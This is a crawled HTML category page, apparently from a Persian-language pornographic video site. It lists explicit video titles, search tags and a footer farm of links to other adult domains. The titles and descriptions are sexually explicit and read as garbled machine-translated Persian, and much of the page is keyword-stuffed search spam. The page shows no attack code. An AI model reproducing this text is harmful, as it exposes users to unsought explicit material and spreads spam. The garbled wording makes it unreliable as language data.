

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/us
body_size: 3365
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>ما انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  ما پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> ما</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="دیک فیلمسکسی کوردی بزرگ ، سرخ سر ریز" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v07069.jpg?1633294154" alt="دیک فیلمسکسی کوردی بزرگ ، سرخ سر ریز" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:54</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4120</span>
                            <h2>دیک فیلمسکسی کوردی بزرگ ، سرخ سر ریز</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="مقعد سکسی کوردیی شگفت انگیز با امی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v02748.jpg?1633007286" alt="مقعد سکسی کوردیی شگفت انگیز با امی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:25</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12765</span>
                            <h2>مقعد سکسی کوردیی شگفت انگیز با امی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/160/19-%D8%B3%D8%A7%D9%84%D9%87-%D8%AE%D9%88%D8%B4-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%AF%D9%88%D8%B1%D8%AF%DB%8C-%D8%B7%D8%B9%D9%85-%D9%BE%D9%86%D8%AC%D9%87-%D8%B1%D9%88%D8%BA%D9%86-%D8%AE%D9%88%D8%B1%D8%AF%D9%87/" title="19 ساله خوش سکسی گوردی طعم پنجه روغن خورده" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v00160.jpg?1636678223" alt="19 ساله خوش سکسی گوردی طعم پنجه روغن خورده" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:30</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11416</span>
                            <h2>19 ساله خوش سکسی گوردی طعم پنجه روغن خورده</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>